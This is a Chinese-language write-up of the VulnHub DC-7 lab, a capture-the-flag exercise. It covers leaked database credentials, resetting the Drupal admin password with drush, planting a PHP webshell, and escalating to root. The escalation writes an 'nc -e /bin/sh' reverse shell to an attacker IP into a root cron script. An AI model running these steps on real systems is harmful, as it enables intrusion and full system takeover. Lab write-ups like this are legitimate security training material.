vulnhub-DC-7
信息收集
nmap扫描,忘截图了,是一个80端口和22端口,指纹识别到cms是drupal。然后就卡住了,看了别的师傅说留意署名,以及刚开始作者提到的跳出框框,那就去搜一搜署名@DC7USER,发现了github账号,里面有源码
用户密码泄露
在config.php中拿到了用户名和密码
1
2
3
4
5
6
7
| <?php
$servername = "localhost";
$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";
$conn = mysqli_connect($servername, $username, $password, $dbname);
?>
|
登录不了,试试ssh可以登录
定时任务
登录提示有邮件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| dc7user@dc-7:/var/mail$ cat dc7user
From root@dc-7 Thu Nov 21 17:15:45 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 21 Nov 2024 17:15:45 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1tE1Pl-0000Ht-0t
for root@dc-7; Thu, 21 Nov 2024 17:15:45 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1tE1Pl-0000Ht-0t@dc-7>
Date: Thu, 21 Nov 2024 17:15:45 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Thu Nov 21 17:30:14 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Thu, 21 Nov 2024 17:30:14 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1tE1dm-0000IZ-DB
for root@dc-7; Thu, 21 Nov 2024 17:30:14 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1tE1dm-0000IZ-DB@dc-7>
Date: Thu, 21 Nov 2024 17:30:14 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
|
很明显的定时任务Subject: Cron <root@dc-7> /opt/scripts/backups.sh,去看看这个脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| dc7user@dc-7:/opt/scripts$ ls -l
total 4
-rwxrwxr-x 1 root www-data 520 Aug 29 2019 backups.sh
dc7user@dc-7:/opt/scripts$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
|
发现这个脚本只有root和www-data用户有执行和写权限,root用户是我们的终极目标,那么现在就是要得到www-data用户,在脚本中有drush对数据库的操作,那么我们也可以利用drush修改管理员密码,需要在html目录才能成功
1
2
| dc7user@dc-7:/var/www/html$ drush user-password admin --password="123456"
Changed password for admin [success]
|
登录网站,可以修改文章,但是drupal8不支持php解析,那么就需要安装插件

安装后在文章中插入一句话木马,选择php code,就能getshell拿到ww-data权限
提权
修改backups.sh内容,由于这是个定时任务,root会执行,那么只需要在其中反弹shell即可
1
2
3
| #!/bin/bash
nc -e /bin/sh 192.168.20.129 2222
|
监听
1
2
3
4
5
6
7
| └─# nc -lvvp 2222
listening on [any] 2222 ...
192.168.20.136: inverse host lookup failed: Unknown host
connect to [192.168.20.129] from (UNKNOWN) [192.168.20.136] 38288
whoami
root
|
至此靶机攻克
总结
此靶机涉及到了社工,根据署名拿到源码,其次较新的考点就是学会利用定时任务进行提权



